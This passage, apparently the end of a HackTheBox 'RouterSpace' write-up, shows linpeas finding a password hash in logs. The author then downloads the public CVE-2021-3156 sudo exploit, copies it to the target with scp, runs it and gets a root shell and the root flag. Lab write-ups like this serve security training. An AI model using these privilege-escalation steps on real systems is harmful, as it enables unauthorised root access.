╔══════════╣ Searching passwords inside logs (limit 70)
2021-11-20 16:28:31,552 DEBUG root:39 start: subiquity/Identity/POST: {"realname": "RouterSpace", "username": "h4
rithd", "crypted_password": "$6$cm...
2021-11-20 16:52:28,636 - util.py[DEBUG]: Writing to /var/lib/cloud/instances/iid-datasource-none/sem/config_set_
31mpasswords - wb: [644] 25 bytes
[...]Really a lot of stuff, but the last versions of linpeas suggests CVEs that could work on the system. Great, let's focus on these. I'll start with the first one, which seems to have more than 140 repositories on GIT. I try a few.

Unfortunately, they seem not to work and even the one suggested by linpeas is not successful.

The same happens when I switch to the second CVE (CVE-2021-3156), the ones I find on GIT don't seem to work, but when I try the one suggested by linpeas something changes.

https://codeload.github.com/worawit/CVE-2021-3156/zip/main
Pay attention to the README.md file and follow the instructions. Let's copy the affected file to the target...
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.11.148 - RouterSpace (lin)/attack/git]
└─$ scp -i ../ssh/id_rsa ~/Downloads/CVE-2021-3156-main/exploit_nss.py [email protected]:/home/paul/tmp/exp.py
Enter passphrase for key '../ssh/id_rsa':
exploit_nss.py 100% 8179 155.2KB/s 00:00 And the magic happens.
paul@routerspace:~/tmp$ python3 exp.py
# whoami
root
# cat /root/root.txt
9******************************bThanks everyone for reading this writeup, have fun with your hacking activities and once again... that's all folks.



